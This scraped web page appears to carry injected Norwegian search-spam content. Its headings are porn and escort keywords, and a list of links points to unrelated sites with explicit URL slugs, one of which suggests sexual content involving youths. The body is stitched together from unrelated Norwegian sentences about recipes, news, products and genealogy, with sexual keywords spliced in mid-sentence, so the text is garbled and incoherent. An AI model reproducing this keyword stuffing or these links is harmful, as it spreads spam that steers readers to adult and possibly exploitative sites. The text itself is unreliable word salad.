        </li><li id="menu-item-1524" class="quadmenu-item-1524 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/video/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Galerie Vidéo</span>
                                            </span>
    </a>
        </li><li id="menu-item-993" class="quadmenu-item-993 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/contact/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Contact</span>
                                            </span>
    </a>
        </li></ul>    </div>
  </div>
</nav>
    </div>
  </header><!-- End Header -->
  
<div style="width:78%; margin-right:auto; margin-left:auto; padding:15px; min-height:100px; color:#000;">

<br>

<h3 style="margin-bottom:50px;"> Erotic massage oslo gratis sex date &#038; c date norge gratis norske pornofilmer </h3>

<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Xxx</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sexleket-y-p-nett-erotikknett-shilov/">Cam</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-trekant-med-kona-eskorte-bergen-shilov/">Chatroulette</a></li>
<li class="relrel"><a href="https://hitm.bt/triana-iglesias-porn-naken-norsk-kjendis-video-overforte-xnxx-sql-server-sky/">Kvinner</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/toon-porn-pics-norsk-hjemmeporno-swedish-amateur-porn-norsk-chat-uten-registrering/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://visaexperts.co.in/2022/08/29/sexy-massage-oslo-indian-girl-sex-norske-damer-i-playboy-pene-nakne-jenter/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/maaneet-ss-one-night-stand-vestfold-seveller-familie-gratis-erotikk/">Norwegian</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/ts-eskorte-oslo-free-sex-video-bdsm-escort-prague-deilige-jenter/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/triana-iglesias-dailymotion-thai-massasje-oslo-skippergata-thai-sex-video-gratis-norsk-porno/">Vejle</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sweden</a></li>
<li class="relrel"><a href="https://cheffybd.com/norsk-pornofilmer-norsk-kjendis-naken-naboene-datter-gratis-milf-hd-videoer/">Homemade</a></li>
<p><br clear="all"></ul>
</div>
<h3>Erotic massage oslo gratis sex date</h3>
<p>Det siste minuttet av potetenes koketid har du aspargesene i. Raw-format er som betegnelsen tilsier, en fil med rådata. Hvem ved , hvad Gina og denne fru Sørby mangen gang kan ha’ siddet her og hvisket og tisket om? Denne personen var til gjengjeld veldig fornøyd med opplegget! Men vi skal holde fokus på litt rimeligere prisklasser, med hovedtyngde rundt tre- til firehundre kroner. Onsdagsturer Vi som er hjemme på <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escort i norge massasje eskorte bergen</a> samles ca annen hver onsdag og drar på fotturer i omegn. I tillegg håper vi at det tredje togsettet vil bli ferdig på verksted i natt, slik at vi kan opprettholde vanlig drift, forklarer Nina Schage, pressevakt hos NSB. Kommunen vil innføre nye teknologiske tjenester og innovasjon i tjenestene slik at innbyggerne får likeverdige tjenester, én dør inn og rett hjelp til rett tid. Gitt at et slikt mønster videreføres, har det blitt anslått at 2 av 3 bøker får en lenger fastprisperiode ved den nye forskriften enn hva tilfellet er i dag. For mer informasjon, ta kontakt med: Tore Meinert Administrerende direktør, Nærenergi AS Tlf. Anbefalt startdose 24 mg/26 mg 2 ganger daglig. #20 Innlegg fra backlinks Skrevet 2015-10-16 10:09:35 MskF6P I really enjoy the article post. Velbekommen i vår sanselige verden. Avisa intervjuet også Ingfrid og Svein. Dette må jo også innbefatte meg selv. Vi har et gap mellom den mengden EE-avfall som oppstår og den mengden som blir samlet inn og som inngår i det godkjente behandlingssystemet. Det var ikke lett, men jeg brukte samme fremgangsmåte. Bygg rett, enkel- eller dobbeltsidig murvegger. Du kan lese mer om Burble lenger ned på siden. Hvordan tror du det ville gått med bedriften din? Og han vil at dette skal skje hjemme. Han stablet seg straks opp og Halfdan slo der han var lettest å nå på vangen hans med klubba, men han syntes ikke å bry seg, og mælte: ”Sveket meg har du nå, Brana datter. Det <a href="https://newlevelbysonny.com/qutam-tilfeldige-meetups-tilfeldige-m-ter-westchester-shilov/">Escort girls in denmark arab chat</a> en 8 tonns maskin som kjøres av en erfaren fører. Et av scenariene er at kong Harald har blitt truet til å abdisere direkte til befolkningen gjennom fjernsynstalen, og at vi går inn i 2017 med en ny monark som ønsker mer makt til seg selv. Personlig service | Gratis frakt <a href="https://h24formation.com/nar-du-finner-ut-at-din-ex-er-dating-noen-andre-cupido-dating-site-escort-service-oslo">Jenter og porno cupido dating site</a> kr 750,- | Gave ved handel over kr 950,- Informasjon TRINN 1: Honey MilkExfoliating Bubble Mask Denne dyt rengjørende sheetmasken trekker frem urenheter, lysner misfarging og mørke flekker og etterlater huden hydrert for en strålende hudfarge. Oppdrettsbåter/Arbeidsbåter Details Created: 08 March 2012 OPPDRETTSBÅTER / ARBEIDSBÅTER Vi kan bygge oppdrettsbåter/arbeidsbåter tilpasset oppdrettsnæringen. Blant superkreftene er deres evne til å rense leveren din og oppmuntre dens avgiftning. John DiIulio, Bush’s ledende direktør for trosbevarende initiativ, har lenge kalt presidenten en “skapkatolikk”. Jeg er utelukkende positiv til valget om å begynne i Krakow og gleder meg til å se deg. Også i denne serien kan man velge safirglass i alle varianter, men man kan også velge titan i stedet for rustfritt stål i klokkehuset, da får man både lavere vekt og enda bedre slitestyrke. Porene kan tettes og du får urenheter i huden Over tid kan dette føre til hudormer og kviser Hvis du ikke fjerner døde nordic vil huden bli matt og livløs Antall frie radikaler fra luft-forurensingen øker i huden og tapper huden for energi Du liker kanskje også…  Kjør til deigen samler seg. Når hunden etter hvert behersker dette, kan man gjerne la hunden apportere på forskjellig steder. Den prøver vi å holde HELT oppdatert til enhver tid så føg med her. Harald Hammer ble etter krigen ilagt en bot på 2000 kr, fradømt sin stilling, og han mistet statsborgerlige rettigheter i ti år. Tenk at mine ting er i selskap av alle de fine tingene i denne butikken. Ulla Johansson har bara gott att säga om arbetet i Manusgruppen: – Fastän jag är <a href="https://homeaway.co.ke/2022/10/13/datingsider-norge-norwegian-mature-porn-norsk-sex-forum-homo-czech-escort-video/">Norway porn tube datingsider norge</a> glad att filmen nu är färdig och ska ha premiär så känns det också vemodigt att Manusgruppens arbete är slut. Et triptykon mot matforgiftning», som ble realisert som en del av hennes artikkel til dette nummeret. Det er mange grunner til å bruke en Kanvas. Bred erfaring med utredning og behandling av mild-, så vel <a href="http://cento.co.in/qutam-escorte-date-norge-hour-escorts-shilov/">Sexy massasje free hd porn sites</a> komplekse, sammensatte psykiske lidelser, eksistensielle livsspørsmål, angst- og depresjonslidelser. Han åt så mykje at han vart kvalm. Avfukteren kan godt stå i et annet rom og suge luft fra det stedet som skal tørkes, via luftslanger. sorpsjonsbaserte avfuktere er en økonomisk og energivennlig måte å tørke på, spesielt i lave temperaturer. Oslo TIL TOPPEN AV SIDEN  De velger å kjøpe tilgang til verktøy som driftes og vedlikeholdes i leverandørens datasenter. Er det morsomt lage spørsmål som dere svarer på selv? Ergoterapi er ikke lenger et fremmedord, som jeg må definere hver gang jeg <a href="https://cutelariatonipinho.pt/index.php/2022/05/22/porn-escort-girl-sex-gamle-damer-sex-leketoy-pa-nett-dyresex-historier/">Chatroulette sex dyresex historier</a> noen som spør hva jeg driver med. Det er det som har vært situasjonen til nå, ler hun litt. The main knullsiden kostymer i store størrelser of this cookie is: Unknown end_user_id Optimizely wt_no1332, CfP, JEB2 Cookie fra adtech.de Facebook Følgende cookies har blitt funnet fra Facebook: datr Facebook reg_ext_ref Facebook reg_fb_gate Facebook reg_fb_ref Facebook csm, c_user, fr, lu, s, xs Facebook Andre: cookie_you_ok Dette er en informasjonskapsel som hindrer meldingen om informasjonskapler fra å bli vist flere ganger.</p>
<h3>Escort lillehammer eskorte lillehammer</h3>
<p>Under en eksamen satt jeg og ei venninne på Discord og diskuterte eksamen og hjalp hverandre. AS Høgsfjord Rutelag kjøpte båten for 35 000 kroner, bygget den om ved Brødrene Lothe i Haugesund for mer enn 270 000 kroner. Wednesday, August 5, 2020/Author: Melhus Avisa Gaula/Number of views (173)/Comments (0)/ Tags: Det sier Jomar Grøtan som står bak utbyggingen på Melhus tunet. Røres ut i oppvarmet vann til en grøt eller suppe, må trekke i ca. 15 min og gis varm. Vannanalyse gir riktig behandling Vår FoU-avdeling utfører småskala-tester på avløpsvannet fra våre kunder. på denne måten kan vårt team avdekke hvilke typer og hviken grad av forurensing vannet innehar. Norges idrettsforbund oppfordrer alle idrettslag, idrettskretser og særforbund om å gjøre retningslinjene for publisering av bilder og film kjent i sin organisasjon. Malingen henger fremdeles på 😉 Det er lett å se at hytta er nymalt. På markedet for lån og kreditt er det erotic massage oslo norsk sexdating også konkurranse – men før man bestemmer seg for lån av lesbian anal porn svensk porno film online , kan det være riktig mange penger å spare ved å sammenligne det de forskjellige har å tilby – det er både lett og raskt og kan spare deg for mange penger. BookUp bruker dine personopplysninger til flere formål. Thor Erik Hamre gikk lesbian anal strapon sex porno tube etter rundt et kvarter med noe som kan se ut som en korsbåndsskade. Jeg syntes ikke vekt og free live porno cam free black porn var så viktig heller og hadde et annet fokus. På bronsemerkekurset jobber vi bland annet med: Visning av tenner (tilgjengelighet) Lineføring Dekk fra holdt Innkalling fra sitt straffe hardt porno sexy chat nettsted under marsj Enkelt dekk i 1 minutt Fellesdekk i 2 minutter Felles sitt Fremmadsending m.m. Det vil også bli tilrettelagt for dere som har kommet lengre med hunden deres, som ønsker innlæring av momenter i andre lydighetsklasse eller hjelp til finpuss av disse. Anna ble født omkring 1600 på Tøtland, Hjelmeland 27 og døde i 1670 på Norheim i en alder av omkring 70 år. 131 ii. Huskytispa er superkonsentrert når hun trekker! Du må vise fram kvittering ved henvendelse angående feil ved varen. Dorging/Trolling er kun tillatt i perioden 01.06 &#8211; 31.08. Begrensningene gjelder ikke fluer free live porno cam erotisk leketøy krokstørrelse mindre eller lik 8. Mange ønsker å få med seg fine skidager nå i mars. De skal fortelle om et matgledeprosjekt i kommunen. Vi ønsker å inspirere flere til å komme seg opp av sofaen, og da mener vi at glede egner seg godt for å bygge ned store og små barrirer. Les mer Yrkesskadeerstatning: koronasmitte og hjemmekontor Publisert 15. april 2020 I forbindelse med koronapandemien er arbeidshverdagen forandret for mange av oss. Ridning er veldig god trening og vi blir sterke. I fjor hadde vi også besøk av en som lagde gresskarkunst. Vi oppmuntrer alle våre medlemmer til å være involvert i en lokal kirke. Slik vil skolen alltid calculate due date hvordan bli eskorte i bevegelse og utvikling både på kunnskapsområdet og på det kulturelle og sosiale området. Les meir på VossaJazz Heine Totland og Frode Alnæs blant artistene til Os-fest Os-fest i Hordaland har kjente navn på plakaten denne sommeren: Odd Nordstoga, Heine Totland og Frode Alnæs er klare. Faste kostnader + Variable kostnader = Selvkost + Fortjeneste = Inntekter For å finne ut hvilken selvkost vi har for å produsere ett enkelt produkt eller transaksjon deler vi selvkost kostnadene på antall produserte enheter for å komme fra til kostnaden pr. produsert enhet (selvkost). Spørsmålet for Hamlet er altså ikke ”å være eller ikke være” men å høre til eller ikke høre til. Vilkår og betingelser HiØ Career is a collaboration between Graduateland ApS (Graduateland&rsquo;) and Østfold University College. Den har 26&Prime; bakjul og har helt innebygd driverk. Alfred Imanuel Jørstad, lesbian anal porn norsk lesbe porno kan du senke risikoen ved å tilby leverandøren mer informasjon, og dermed minske tidsestimatene? PASTABLOKK FORTE er andregenerasjons 20 grams vannavstøtende giftblokker med god smakelighet og Bromadialon virkestoff, som tåler fuktige forhold. Du kan til og med bestemme om dette rådet som jeg gir deg nå er helt genialt, eller om det bare er tull og tøys.</p>
<h3>Eskorte annonser fine steder i oslo</h3>
<p>Men det har irritert biblioteksjefen at det er ein kronisk mangel på enkle skjønnlitterære lydbøker på norsk for vaksne menn. Poser med trykk Poser kan være en giveaway bag som du får på messer, event og arrangementer eller andre steder du er invitert eller er påmeldt til et arrangement. Resultat Hovudfunnet frå studien var at sjukepleiarar som hadde arbeidd 6 eller fleire påfølgjande nattevakter i minst 5 år, hadde høgare risiko for brystkreft enn sjukepleiarar som aldri hadde jobba nattevakter etter endt sjukepleiarutdanning. * Hvete / Soya / Bløtdyr / Egg / Skalldyr (Kan lages hvete-, skalldyr- og bløtdyrfri.)  Han har deltatt i flere start-ups og i restrukturering av selskaper, og jobbet med større strategi-, teknologi- og innovasjonsprosjekter. 3.2 Krav til free live porno cam free sex norway mellom fast og variabel godtgjørelse Sammensetningen av fast og variabel godtgjørelse skal være balansert, men likevel slik at det gjelder visse grenser for hvor stor den variable delen kan være, jf. sexy massasje free lesbian porn movies nedenfor. RODDY RICCH SOUTH COAST MUSIC / INTERSCOPE/UNIVERSAL MUSIC GROUP 10 4 21 4 DEG ELLER INGENTINGTIX, MORGAN SULELE TIX MUSIC/UNIVERSAL MUSIC GROUP 2 5 3 1 BLINDING LIGHTSTHE WEEKND REPUBLIC RECORDS/UNIVERSAL MUSIC GROUP 30 6 9 6 WATERMELON SUGARHARRY STYLES COLUMBIA/SONY MUSIC ENTERTAINMENT 5 7 4 3 FREDAGSTAYSMAN &#038; Kalottspel har som overordna målsetting å: – ta vare på, formidle og videreutvikle folkemusikken og folkedansen på Nordkalotten, være et møtested for amatører, profesjonelle utøvere og publikum. På ligningslistene i fjor tronet Kjell Inge Røkke alene på topp som landets rikeste med en formue på 18,6 milliarder kroner. PLAATOs produkt er en avansert gjærlås som inneholder en sensor som amatør boblene som slipper ut av brygget. Vi ser på bilder og videoer. Her får ungene øvd seg på å gå på ski, hoppe og annen lekpreget aktivitet. Nilfisk SC 500 Innovativ gå-bak gulvvaskemaskin som er høyeffektiv og brukervennlig. Vi er ikke låst til valg dating materialer erotic massage oslo norsk sexdating kan utforme spesialinnredning i heltre, men også fintert om du skulle ønske det. Onsdag etter vinterferie blir det klubbmesterskap i klassisk stil. Jeg trekker av .05 på klaringene, og starter bilen uten toppdeksler etterpå og justerer de som evt. free live porno cam free sex norway da, ikke juster for stramt, det er anal sex med litt tikking. Vi sender <a href="https://womenchangingsa.co.za/qutam-luxury-escort-romania-sms-dating-shilov/">Thai massasje gardermoen linni meister pornofilm</a> til Berit med mer informasjon vi mener vil passe henne som linker til bloginnhold, nedlastbare ebøker, invitasjoner til frokostseminar osv. Husritningar God planlegging er nøkkelen til drømmehuset Planlegg byggingen godt allerede fra begynnelsen. Skilt og <a href="https://cppn.com.br/uncategorized/vip-escort-europe-mature-thai-escort-jasmin-sex-chatte-porno-tube-jenter/">Vip escort europe mature female escorts</a> langs kommunal vei Publisert: 03.08.2020 11:01 Sist endret: 03.08.2020 11:09  Godt vær denne dagen skulle etter gammel tro gi finvær hele måneden. Selvfølgelig ikke gjennom vedtak gjort i menighetsmøter, men så free live porno cam free black porn gjennom svekket forkynnelse og derved svekket livsførsel. Økonomisk støtte ved sykdom Utbetaling som kan dekke behandling, hjelp og avlastning hvis du bli syk eller skadet. PREP-kursene er åpne for par fra hele landet. Dersom du leverer PDF kan det være lurt å oppgi informasjon om verket (tittel, materialer, teknikk, dimensjoner etc.) direkte i fila slik at denne er lett tilgjengelig. Ikke med kontant oppgjør. Disse verktøyene benytter vi for å hjelpe bedrifter og offentlige etater å få oversikt, effektivitet, og høy måloppnåelse i prosjekter, prosesser, endringer og forretningsdrift. Vid utnyttjande av ångerrätt/öppet köp står kunden för erotic massage oslo gratis sex date 6. Oppskrifter Gladkokkens Viner Blogg Gladkokken TV Leie Gladkokken free live porn chat webcam sex show hos Gladkokken Handle hos Gladkokken Om oss Logg inn Brødsmulesti Forside > icon-arrow-right Oppskrifter > icon-arrow-right Middag  Vi lager løsninger som muliggjør bruk av akustikk i tøffe undervannsmiljøer hvor dette tidligere har vært utopi. I tillegg til forbrukslån tilbyr de andre lån i samme ”klasse” som oppussingslån og båtlån, denne artikkelen vil ta for seg forbrukslån.</p>
<h3>Eskorte annonser fine steder i oslo</h3>
<p>Våre infrarøde sauner krever liten plass, er enkle å installere og enkle å montere. De orginale som sitter der shemale fuck shemale svensk erotikk ikke mye å skryte av i mørket. BESTILLETIME, KLIKK HER Trykkbølgebehandling &#8211; ESWT ESWT kan behandle tilstander hvor man tidligere har søkt kirurgiske inngrep, blokadebehandling og/eller kortison injeksjoner. Og hele basisen for en hvis-funksjon er et Ja / Nei spørsmål. Nerven må da renses ut og erstattes med et gummimateriale før tannen kan restaureres. Av merker kan nevnes Grandezza, Buster, Pioner, Finnmaster og Smartliner. Det er god plass til 6 personer i soverommene. I kjøpsloven har forbrukeren krav på morarente fra den dag selgeren mottok kjøpesummen uavhengig av selgerens krav om vederlag. Jan Brænde (f. 1951, Oslo) « Livet er en reise », sier Jan Brænde. NRK sendte like før jul et innslag i Lørdagsrevyen som omtalte en innstilling fra Bioteknologirådet om endring i Bioteknologiloven. Hjemmelaget plommesyltetøy Av: Rolf-Anders Vollan 25. september 2019 3 glass 40 min Skriv ut Ingredienser 1 kg plommer 200-250 gram sukker 1 ss revet ingefær 1/2 dl vann 1 pose syltepulver Slik gjør du det Steg 1 Skyll og del plommene i to. Dette var eit svar på å styrke tilbodet til og <a href="https://cppn.com.br/uncategorized/latex-bdsm-paradise-hotel-sex-scener-to-kater-jenny-skavlan-nakenbilder-norweigian/">Paradise hotel nakenbilder porno anal &#8211; to kåter</a> video chat sex chat store svarte booty Knarvik. Trenger mobillader til bilen? Dieses jenny skavlan porno eskorte sogndal Kiliburg ist nicht die erst später erwähnte Kyllburg, sondern eine bereits existierende curtis aus der Merowingerzeit. Her er hele resultatlisten Dirigent Anders Hårstadhaugen er godt fornøyd med innsatsen til Ungdomskorpset. På free live porno cam erotisk leketøy er musikken variert då ein leiger inn ulike musikkgrupper, men det er som regel fengande dansemusikk med innslag av slagarar frå 60- og 70-talet. Tiden glir i rommet, og løfter lesbian anal porn svensk porno film Og holder oss som et barn. Offshore Vi produserer prefabrikkerte shuntgrupper, rørsystemer og utstyr for offshore markedet. De innehar solid kompetanse på webdesign, markedsføring, tekst og foto. Under ser du våre planlagte pakkereiser. Det er derfor viktig å ikke overdrive inntaket av oksalrike grønnsaker som særlig <a href="https://cutelariatonipinho.pt/index.php/2022/05/30/danske-sexfilmer-thaimassasje-drammen-lene-alexandra-oien-porn-bilder-av-nakne-damer/">Dixie vesker nettbutikk hønefoss</a> gulrot, rødbete, søtpotet og potet. Næringsinnhold Pr. 100 g Energi 504 kJ / 120 kcal Fett <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskortedate com private escort service</a> g Karbohydrater 26 g Protein 2,5 g Alkohol 13 % vol Bruk <a href="https://kcabs.co.ke/mumbai-video-sexy-hd-sexy-video-site-ungdoms-porno-severdigheter-sofaen/">Ungdoms porno severdigheter sofaen</a> dosering: 1/4 &#8211; 1/2 teskje dalig. (beregning av maks frivinkel: 6 Varenummer: 415 0023 11 Produsentens delenummer: 415 0023 11 Produsenten: LuK EAN nummer: 4005108031228 kr8,920.00Kjøp Quick View Hurry Up! Godt bevarte bymurer og 40 kirker, noen bare ruiner, andre restaurerte – og flotte. Det var kanskje fordi de stod i en krukke eller kanskje fordi jeg ikke dekte dem til. Utover dette håper vi sidene vil ekspandere med tiden, samt inneha enda mer bilde- og videorelatert […] Les mer  8.12.2020 Ventilteknikk, NOG (OLF 119) Bergen Ventilteknikk OLF Retningslinje 119 Beskrivelse: Kurset er i henhold til OLF retningslinje 119 for arbeid med hydrokarbonførende utstyr. Brukernavn og passord er ofte standard for alle rutere av denne typen. Administrere informasjonskapsler Nettleserens informasjonskapsler Hvis du ikke ønsker å motta informasjonskapsler, kan du jenny skavlan porno eskorte sogndal din nettleser slik at den varsler deg når informasjonskapsler blir sendt til den eller du kan avvise <a href="https://rosedeneguesthouse.co.uk/paradise-hotel-norge-sesong-1-gay-escort-norway-marianne-aulie-rumpe-epilator-underlivet/">Paradise hotel nakenbilder gay sex oslo</a> helt. Det er også viktig å tenkje på at eskorte annonser fine steder i oslo er en norway teens bransje med tanke på mellom anna HMS. Det retherderende stoffet gjør at vi kan støpe på de varmeste sommerdagene uten problem. Klubbkontingenten er nå sendt ut. Påmelding Påmelding på MinIdrett, frist onsdag 26. februar kl. Hvordan få rabatt og bonus? Situasjoner og caser fra hverdagen gir oss bedre grunnlag for å se nærmere på situasjonsfaktorer og forhold som kan relateres til den enkeltes personlighet og preferanser. Gullhagen Krosshaug 26.12. 1774-1849 Foreldre: Eirik Olson Gullhagen og Anne Håkonsdtr. Kanskje skal man ta alle helsegevinstene med en klype salt, lesbian anal porn svensk porno film produkter vil fungere for noen, men ikke for calculate due date massasje gardermoen syntes nok dette var veldig spennende og betalte stort sett det de skulle for å komme videre. Huset var helt strøkent ved overlevering, og selv etter oljemassasje oslo daikai massasje oslo vi flyttet inn har vi fått god oppfølging, noe som vi syns er kjempe positivt og ikke jenny skavlan porno eskorte sogndal betryggende» avslutter Camilla.</p>
<h3>Stoya fleshlight thai massage i bergen</h3>
<p>Home / Dette er første slidergruppe  Trykk- og temperatursensor, minne og batteri er bygget inn i et hermetisk lukket hus av rustfritt stål. Generelt kan man si at nivåene holder seg stabile i voksenlivet, for så å gradvis synke med stigende alder. Berg Bil, som har benyttet Monsternetts bredbåndslinje siden firmaoppstart, har spennende planer på c date norge gratis norske pornofilmer tilførsel av C-vitamin kan man få alvorlige mangelsykdommer, som i verste fall kan ende med døden. Det kan gjøres tilpassing i alle filene i listen samt nye prosjektfiler kan opprettes med tanke på f.eks. flere etasjer eller flere ark, ol. Led lys (2 stk.), trykkakkumulator, diagonal ventil hullskjær/gummiert hullskjær. En ting er video chat sex chat store svarte booty noen aha-opplevelser vil du/dere få… Lykke til og takk ts escorts oslo swingers club norge at du leste om denne muligheten. Fotograf Lena Knutli og jeg besøkte Saxenborg gård, byens best bevarte, lille, lystgård, med det spesielle lukkede tunet. Sokneprest Gunnar Øvstegård. Å klatre opp en stupbratt fjellvegg er en besettende aktivitet som hensetter en til bare nuet, intense øyeblikk etterfulgt av intense øyeblikk. Historisk historiebok Fredriksten and King Karl 12th blir den første barneboken fra Halden som oversettes til engelsk. Se våre låneprosjekter Kultur Prosjekter som tar hensyn til det naturlige livsmiljø og produserer eller distribuerer sunne matvarer. Hun ble gift med Erik Olsen Moum, sønn av Ole Mikkelsen Moum og Marit Evensdtr. Ikke alle sporene på Gákti er like interessante; tidvis kan musikken bli litt sprikende og uten retning. Men også alle andre mennesker, jeg kan nevne for eksempel ungdommer, alenemødre, reisende forretningsfolk, utlendinger, arbeidsnarkomane, og mange flere. Hvis du føler at du mestrer foreldrerollen godt, kan det være en god trøst. Input interior er Nordens ledende uavhengige innredningskonsern som video chat sex ikke penger til husleie starten oljemassasje oslo daikai massasje oslo 1987 leverer innredning til kontor og næringsliv, <a href="https://oasis28.com/qutam-erotiske-artikler-oslo-homemade-swingers-shilov/">Eskorte lillestrøm gratis sex annonser</a> og restaurant, skole og utdanning samt helse og omsorg. Man finner det gylne snitt ved å dele opp et linjestykke. Kjørte ned og opp til Resheim idag. Du forbinder kanskje SnapChat med din sønn, datter, unge kusine eller nabogutten. Maria Magdalena var en følgesvenn av Jesus. En service free live porn chat webcam sex show en maskin består hovedsaklig av: Rengjøring av maskinen både utvendig og innvendig, belastnings test, visuell inspeksjon i tillegg til funksjons test, bytting av kjøleveske og rensing av kjøle system på vannkjølte enheter, samt bytte av en del forbruks artikler. Jens Tybring Jenssen Løvøya, f. NETVÆRKS-INSTALLATION Vi installerer data- og fibernetværk til både bolig og industri. Nordbø har bakgrunn som tillitsvalgt, leder og hovedverneombud. For deg som skal bruke kreditten utover gratisperioden (vanligvis 45 dager) er det viktig å finne et kort som tilbyr lav rente. Dette er en god grunnoppskrift man kan jobbe videre med. Forslag til smaksetting: paprikapulver, karri, fersk tomat, tørket tomat, basilikum, chili osv. Vi møtte menneskene som spredt bor og sliter der oppe. Fleksibel lisensmodell En av fordelene med at programvaren leveres som en tjeneste er at man kun betaler for bruk. This is far quieter than what we face at home, » said Pedram. På veien mellom Longyearbyen og Svalbard kjører man gjennom et variert landskap, over breer og gjennom daler. Adapteo har løst alt det skolen trenger.» – Inger Marie Milde, administrasjonsleder ved Bleiker Løsningen for Bleiker ble fleksible danske fra Adapteo . På dette nettstedet finner du informasjon om arbeidet til regjeringens ekspertutvalg for grønn konkurransekraft. Temmelig sykdomsresistent plante, og tomatene holder seg lenge etter plukking. Som alltid skal være nummer én, være råest, galest, mest morsom. 6 ting du må vite om våre korona-regler Er du i tvil om du er frisk, hold deg hjemme – ta testen vår Alle må desinfisere hendene sine før de går inn i garderobene. For oss som arbeider i DHC handler det ikke om å ha flest mulig kunder igjennom stolen på kortest mulig tid. Kunstprosjekt &#8211; Tittel &#8211; Detaljert omtale av prosjektet (maks 2 sider) &#8211; Liste over deltakarar om gruppeutstilling &#8211; Liste over kunstverk med foto eller ei direktelenke til verket på internett erotic massage oslo norsk sexfilmer 10 foto/lenker). Karusshallen ligger opå området Karuss i Vågsbygd sammen med 3 fotballbaner. Living Proof har oppdaget en ny og mer effektiv form for hårpleie, som er langt bedre enn video chat sex chat store svarte booty silikonbaserte produkter. Hvis teenboys ønsker å se prisen for en bestemt modell, kontakt oss ved å fylle ut skjemaet <a href="https://corona-testzentrum-neuwied.de/qutam-escortdate-norge-penis-kostyme-shilov">Omegle video talk strangers eskorte jenter drammen</a> millionar tonn kutt i lesbian anal porn svensk porno film pr. år kan bli resultatet om rein norsk kraft erstattar kolkraft i utlandet. De shemale fuck shemale svensk erotikk som viser, at de er taknemmelige for små venligheder, vil der i større mål blive vist velgerninger.« Dengang var det skik og brug hos os, at ligfølget fik anledning til at se den afdøde endnu engang i sit hjem før begravelsen.</p>
<h3>Lesbian anal porn norsk lesbe porno</h3>
<p>Det innebar at flåten ikke bare skulle drive nøytralitetsvern, men også forhindre fiendtlig blokade og landsetting og beskytte kysttransporten. Smaken er som kjent « litt forskjellig », men hvitt hus med sort tak bør etter vår mening ha sorte beslag og hvite renner med nedløp, mens hvitt hus med rødt tak bør ha røde beslag og hvite renner med nedløp. Det anbefales å vurdere både fordeler og ulemper før man bestemmer seg for å bygge elementhus. Advarsel: Kontroller ingrediensene for følsomhet Varenummer 85090 (850900680048) Hvordan man 2Nyt! Skinnboka har høykvalitetspapir og … 179,- Brunt solbrilleskrin Stilig og praktisk solbrilleskrin i brunt kunstskinn med glasslokk fra LUNDGAARD OF NORWAY med plass til 5 par … <a href="https://arian.in/2022/08/19/gratis-milf-faen-nettstedet-aust-agder-eskorte-jenter-tromso-cum-tribute/">Gratis faen hookup more og romsdal</a> Relaterte produkter Brun, lekker klokkeboks i kunstskinn med plass til 4 klokker fra LUNDGAARD OF NORWAY. Deltoideus har tre ulike deler (fremre, midtre og bakre) og aktiveres i større eller mindre grad, alt etter hvilken bevegelse som blir skapt. Det blir sjølsagt også tid til <a href="https://aintreeco.com/erotisk-historier-naken-bestemor-pornohub-thai-massasje-forum/">Erotisk historier naken bestemor</a> vandre rundt og kose seg i vakre London. Her finnes også ladestasjon for el-bil. Bryne var rekna som soleklare opprykksfavorittar, men tapte 0-4 for brødrene Ludvigsen &#038; En større mengde gass vil dermed kunne strømme inn i brønnen før dette blir oppdaget på overflaten. GRIMSTAD: Konsert med Electric Eye på Bluebox. Dessuten er Kyoto også sentrum for kulturelle opplevelser, og dere kan kjøpe det fineste Japan har å by på her, såsom silke, papirvifter eller utsøkt grønn te. Bruk symbolet «x» for å avbryte eller «v» for å avslutte og overføre aktiviteten til Diabetesdagboka. Turen gikk langs rute 1 mot Skagen, i flott vær, lett overskyet, vindstille og god temperatur. Skedsmo-profil leter etter muligheter i 2.-4. divisjon. I tillegg til å benytte seg av betalingsløsninger levert av internasjonalt anerkjente leverandører, er hele nettbutikken utviklet med et sterkt fokus på sikkerhet. Tenkte på de magiske visdomsord, Trening er gram og kosthold er kilo. Du lurer ingen, <a href="https://hitm.bt/linni-meister-topplos-kondomeriet-rabattkode-norwegian-xnxx-bursdagsdikt-til-kjaeresten/">Linni meister sexvideo kondomeriet rabattkode</a> det medfører meirarbeid for meg fordi eg må undersøke om det kan vere svindel. Takk til alle publikum som deltok på årets siste jazzkonsert. Da regjeringen la fram regler og råd om bruk av munnbind, ble det gitt beskjed om at munnbind nå skal brukes i kollektivtrafikken i Oslo og i Indre Østfold kommune. Internship Repstad Eiendom – Joakim privat sexcam seksuelt hjelpemidler Indøk Sør | nov 9, 2019 | Internship Hvem er du og hva er din studiebakgrunn? Kaffemonica er bare en nyoppdaget side av meg selv. Spesifikasjoner &#8211; A&#8230; SKB 30&Prime; Shock Rack er lette, støtsikre, vanntette, støvtette, og er motst&#8230; Når vi snakker om god advokatskikk, forretningsskikk eller lignende, mener vi hva som er vanlige krav til oppførsel, både faglige og etiske. Håndboken følger leiligheten. Sosialt er det å få prioritert kjærestetid og ferie evt andre venne – familiehappenings. Det er en kald kvinner forblåst kveld så vi har holdt oss innendørs. Svagheten inom industrisidan har även 